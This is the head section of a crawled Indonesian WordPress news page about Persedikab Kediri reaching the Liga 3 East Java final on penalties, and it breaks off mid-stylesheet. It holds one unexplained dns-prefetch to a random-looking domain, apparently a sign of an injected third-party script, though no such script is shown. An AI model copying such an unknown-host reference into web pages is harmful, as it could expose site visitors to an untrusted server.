

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://satuwarta.id/menang-adu-penalti-atas-persekabpas-persedikab-siap-hadapi-laga-final/
body_size: 23424
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://satuwarta.id/xmlrpc.php" />
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Menang Adu Penalti Atas Persekabpas, Persedikab Siap Hadapi Laga Final</title>
<meta name="description" content="satuwarta.id - Persedikab Kabupaten Kediri berhasil melaju ke babak final Liga 3 Regional Jatim 2023/2024, usai mengandaskan Persekabpas Kabupaten Pasuruan"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://satuwarta.id/menang-adu-penalti-atas-persekabpas-persedikab-siap-hadapi-laga-final/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Menang Adu Penalti Atas Persekabpas, Persedikab Siap Hadapi Laga Final" />
<meta property="og:description" content="satuwarta.id - Persedikab Kabupaten Kediri berhasil melaju ke babak final Liga 3 Regional Jatim 2023/2024, usai mengandaskan Persekabpas Kabupaten Pasuruan" />
<meta property="og:url" content="https://satuwarta.id/menang-adu-penalti-atas-persekabpas-persedikab-siap-hadapi-laga-final/" />
<meta property="og:site_name" content="Berita Hari Ini, Berita Terkini - satuwarta.id" />
<meta property="article:publisher" content="http://www.facebook.com/satuwarta.id" />
<meta property="article:tag" content="Bledug Kelud" />
<meta property="article:tag" content="Liga 3 Jatim" />
<meta property="article:tag" content="Persedikab" />
<meta property="article:section" content="News Feed" />
<meta property="og:updated_time" content="2024-02-04T10:40:04+00:00" />
<meta property="og:image" content="https://satuwarta.id/wp-content/uploads/2024/02/2359DDB2-DA48-4872-8A85-7338F71A1BFF.jpeg" />
<meta property="og:image:secure_url" content="https://satuwarta.id/wp-content/uploads/2024/02/2359DDB2-DA48-4872-8A85-7338F71A1BFF.jpeg" />
<meta property="og:image:width" content="1486" />
<meta property="og:image:height" content="836" />
<meta property="og:image:alt" content="Menang Adu Penalti Atas Persekabpas, Persedikab Siap Hadapi Laga Final" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2024-02-04T10:40:03+00:00" />
<meta property="article:modified_time" content="2024-02-04T10:40:04+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Menang Adu Penalti Atas Persekabpas, Persedikab Siap Hadapi Laga Final" />
<meta name="twitter:description" content="satuwarta.id - Persedikab Kabupaten Kediri berhasil melaju ke babak final Liga 3 Regional Jatim 2023/2024, usai mengandaskan Persekabpas Kabupaten Pasuruan" />
<meta name="twitter:image" content="https://satuwarta.id/wp-content/uploads/2024/02/2359DDB2-DA48-4872-8A85-7338F71A1BFF.jpeg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Indra" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://satuwarta.id/#organization","name":"Berita Hari Ini, Berita Terkini - satuwarta.id","url":"https://satuwarta.id","sameAs":["http://www.facebook.com/satuwarta.id"]},{"@type":"WebSite","@id":"https://satuwarta.id/#website","url":"https://satuwarta.id","name":"Berita Hari Ini, Berita Terkini - satuwarta.id","publisher":{"@id":"https://satuwarta.id/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://satuwarta.id/wp-content/uploads/2024/02/2359DDB2-DA48-4872-8A85-7338F71A1BFF.jpeg","url":"https://satuwarta.id/wp-content/uploads/2024/02/2359DDB2-DA48-4872-8A85-7338F71A1BFF.jpeg","width":"1486","height":"836","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://satuwarta.id/menang-adu-penalti-atas-persekabpas-persedikab-siap-hadapi-laga-final/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://satuwarta.id","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://satuwarta.id/menang-adu-penalti-atas-persekabpas-persedikab-siap-hadapi-laga-final/","name":"Menang Adu Penalti Atas Persekabpas, Persedikab Siap Hadapi Laga Final"}}]},{"@type":"WebPage","@id":"https://satuwarta.id/menang-adu-penalti-atas-persekabpas-persedikab-siap-hadapi-laga-final/#webpage","url":"https://satuwarta.id/menang-adu-penalti-atas-persekabpas-persedikab-siap-hadapi-laga-final/","name":"Menang Adu Penalti Atas Persekabpas, Persedikab Siap Hadapi Laga Final","datePublished":"2024-02-04T10:40:03+00:00","dateModified":"2024-02-04T10:40:04+00:00","isPartOf":{"@id":"https://satuwarta.id/#website"},"primaryImageOfPage":{"@id":"https://satuwarta.id/wp-content/uploads/2024/02/2359DDB2-DA48-4872-8A85-7338F71A1BFF.jpeg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://satuwarta.id/menang-adu-penalti-atas-persekabpas-persedikab-siap-hadapi-laga-final/#breadcrumb"}},{"@type":"Person","@id":"https://satuwarta.id/author/ind_satuwarta/","name":"Indra","url":"https://satuwarta.id/author/ind_satuwarta/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/60533aeb15af921e38cf86af074102394572f53d1a48b015064cfa83577b1869?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/60533aeb15af921e38cf86af074102394572f53d1a48b015064cfa83577b1869?s=96&amp;d=mm&amp;r=g","caption":"Indra","inLanguage":"en-US"},"worksFor":{"@id":"https://satuwarta.id/#organization"}},{"@type":"BlogPosting","headline":"Menang Adu Penalti Atas Persekabpas, Persedikab Siap Hadapi Laga Final","datePublished":"2024-02-04T10:40:03+00:00","dateModified":"2024-02-04T10:40:04+00:00","author":{"@id":"https://satuwarta.id/author/ind_satuwarta/","name":"Indra"},"publisher":{"@id":"https://satuwarta.id/#organization"},"description":"satuwarta.id - Persedikab Kabupaten Kediri berhasil melaju ke babak final Liga 3 Regional Jatim 2023/2024, usai mengandaskan Persekabpas Kabupaten Pasuruan","name":"Menang Adu Penalti Atas Persekabpas, Persedikab Siap Hadapi Laga Final","@id":"https://satuwarta.id/menang-adu-penalti-atas-persekabpas-persedikab-siap-hadapi-laga-final/#richSnippet","isPartOf":{"@id":"https://satuwarta.id/menang-adu-penalti-atas-persekabpas-persedikab-siap-hadapi-laga-final/#webpage"},"image":{"@id":"https://satuwarta.id/wp-content/uploads/2024/02/2359DDB2-DA48-4872-8A85-7338F71A1BFF.jpeg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://satuwarta.id/menang-adu-penalti-atas-persekabpas-persedikab-siap-hadapi-laga-final/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//ksfldfklskdmbxcvb.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Berita Hari Ini, Berita Terkini - satuwarta.id &raquo; Feed" href="https://satuwarta.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="Berita Hari Ini, Berita Terkini - satuwarta.id &raquo; Comments Feed" href="https://satuwarta.id/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Berita Hari Ini, Berita Terkini - satuwarta.id &raquo; Menang Adu Penalti Atas Persekabpas, Persedikab Siap Hadapi Laga Final Comments Feed" href="https://satuwarta.id/menang-adu-penalti-atas-persekabpas-persedikab-siap-hadapi-laga-final/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://satuwarta.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsatuwarta.id%2Fmenang-adu-penalti-atas-persekabpas-persedikab-siap-hadapi-laga-final%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://satuwarta.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsatuwarta.id%2Fmenang-adu-penalti-atas-persekabpas-persedikab-siap-hadapi-laga-final%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-gallery-inline-css' type='text/css'>
.blocks-gallery-grid:not(.has-nested-images),.wp-block-gallery:not(.has-nested-images){display:flex;flex-wrap:wrap;list-style-type:none;margin:0;padding:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item{display:flex;flex-direction:column;flex-grow:1;justify-content:center;margin:0 1em 1em 0;position:relative;width:calc(50% - 1em)}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figure,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figure{align-items:flex-end;display:flex;height:100%;justify-content:flex-start;margin:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item img{display:block;height:auto;max-width:100%;width:auto}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption{background:linear-gradient(0deg,#000000b3,#0000004d 70%,#0000);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption img{display:inline}.blocks-gallery-grid:not(.has-nested-images) figcaption,.wp-block-gallery:not(.has-nested-images) figcaption{flex-grow:1}.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item img{flex:1;height:100%;object-fit:cover;width:100%}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item{margin-right:0;width:100%}@media (min-width:600px){.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item{margin-right:1em;width:calc(33.33333% - .66667em)}.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item{margin-right:1em;width:calc(25% - .75em)}.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item{margin-right:1em;width:calc(20% - .8em)}.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item{margin-right:1em;width:calc(16.66667% - .83333em)}.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item{margin-right:1em;width:calc(14.28571% - .85714em)}.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item{margin-right:1em;width:calc(12.5% - .875em)}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:last-child,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:last-child{margin-right:0}.blocks-gallery-grid:not(.has-nested-images).alignleft,.blocks-gallery-grid:not(.has-nested-images).alignright,.wp-block-gallery:not(.has-nested-images).alignleft,.wp-block-gallery:not(.has-nested-images).alignright{max-width:420px;width:100%}.blocks-gallery-grid:not(.has-nested-images).aligncenter .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images).aligncenter .blocks-gallery-item figure{justify-content:center}.wp-block-gallery:not(.is-cropped) .blocks-gallery-item{align-self:flex-start}figure.wp-block-gallery.has-nested-images{align-items:normal}.wp-block-gallery.has-nested-images figure.wp-block-image:not(#individual-image){margin:0;width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)/2)}.wp-block-gallery.has-nested-images figure.wp-block-image{box-sizing:border-box;display:flex;flex-direction:column;flex-grow:1;justify-content:center;max-width:100%;position:relative}.wp-block-gallery.has-nested-images figure.wp-block-image>a,.wp-block-gallery.has-nested-images figure.wp-block-image>div{flex-direction:column;flex-grow:1;margin:0}.wp-block-gallery.has-nested-images figure.wp-block-image img{display:block;height:auto;max-width:100%!important;width:auto}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{bottom:0;left:0;max-height:100%;position:absolute;right:0}.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{backdrop-filter:blur(3px);content:"";height:100%;-webkit-mask-image:linear-gradient(0deg,#000 20%,#0000);mask-image:linear-gradient(0deg,#000 20%,#0000);max-height:40%;pointer-events:none}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{box-sizing:border-box;color:#fff;font-size:13px;margin:0;overflow:auto;padding:1em;text-align:center;text-shadow:0 0 1.5px #000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar{height:12px;width:12px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-track{background-color:initial}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-thumb{background-clip:padding-box;background-color:initial;border:3px solid #0000;border-radius:8px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover::-webkit-scrollbar-thumb{background-color:#fffc}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#0000 #0000;scrollbar-gutter:stable both-edges;scrollbar-width:thin}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover{scrollbar-color:#fffc #0000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{will-change:transform}@media (hover:none){.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#fffc #0000}}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{background:linear-gradient(0deg,#0006,#0000)}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption img{display:inline}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption a{color:inherit}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>a,.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>div,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>a,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>div{flex:1 1 auto}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded figcaption{background:none;color:inherit;flex:initial;margin:0;padding:10px 10px 9px;position:relative;text-shadow:none}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border:before,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded:before{content:none}.wp-block-gallery.has-nested-images figcaption{flex-basis:100%;flex-grow:1;text-align:center}.wp-block-gallery.has-nested-images:not(.is-cropped) figure.wp-block-image:not(#individual-image){margin-bottom:auto;margin-top:0}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image){align-self:inherit}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>div:not(.components-drop-zone){display:flex}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) img{flex:1 0 0%;height:100%;object-fit:cover;width:100%}.wp-block-gallery.has-nested-images.columns-1 figure.wp-block-image:not(#individual-image){width:100%}@media (min-width:600px){.wp-block-gallery.has-nested-images.columns-3 figure.wp-block-image:not(#individual-image){width:calc(33.33333% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-4 figure.wp-block-image:not(#individual-image){width:calc(25% - var(--wp--style--unstable-gallery-gap, 16px)*.75)}.wp-block-gallery.has-nested-images.columns-5 figure.wp-block-image:not(#individual-image){width:calc(20% - var(--wp--style--unstable-gallery-gap, 16px)*.8)}.wp-block-gallery.has-nested-images.columns-6 figure.wp-block-image:not(#individual-image){width:calc(16.66667% - var(--wp--style--unstable-gallery-gap, 16px)*.83333)}.wp-block-gallery.has-nested-images.columns-7 figure.wp-block-image:not(#individual-image){width:calc(14.28571% - var(--wp--style--unstable-gallery-gap, 16px)*.85714)}.wp-block-gallery.has-nested-images.columns-8 figure.wp-block-image:not(#individual-image){width:calc(12.5% - var(--wp--style--unstable-gallery-gap, 16px)*.875)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image){width:calc(33.33% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2),.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2)~figure.wp-block-image:not(#individual-image){width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)*.5)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:last-child{width:100%}}.wp-block-gallery.has-nested-images.alignleft,.wp-block-gallery.has-nested-images.alignright{max-width:420px;width:100%}.wp-block-gallery.has-nested-images.aligncenter{justify-content:center}
/*# sourceURL=https://satuwarta.id/wp-includes/blocks/gallery/style.min.css */
</style>
<style id='wp-block-gallery-theme-inline-css' type='text/css'>
.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}
/*# sourceURL=https://satuwarta.id/wp-includes/blocks/gallery/theme.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container 